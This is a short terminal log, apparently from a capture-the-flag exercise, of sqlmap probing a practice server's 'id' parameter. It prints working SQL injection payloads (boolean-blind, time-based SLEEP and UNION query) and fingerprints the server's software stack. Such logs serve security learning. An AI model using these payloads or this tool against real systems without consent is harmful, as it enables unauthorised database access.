 PS D:\Program Files\sqlmapproject-sqlmap-3f1bf74> python .\sqlmap.py -u "http://ctf.cdusec.org:8083/sqli.php?id=1"
{1.2.11.14#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 23:10:18 /2018-11-22/
[23:10:19] [INFO] resuming back-end DBMS 'mysql'
[23:10:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 6017=6017
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=-4209 UNION ALL SELECT CONCAT(0x716b717a71,0x534a6c4c7743565a6b4b68526a514553634f5573416d426b667a7455584
16e7166435a6559484b74,0x716a6b7a71),NULL-- Qqmn
---
[23:10:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[23:10:19] [INFO] fetched data logged to text files under 'C:\Users\PigCanDance\.sqlmap\output\ctf.cdusec.org'
[*] ending @ 23:10:19 /2018-11-22/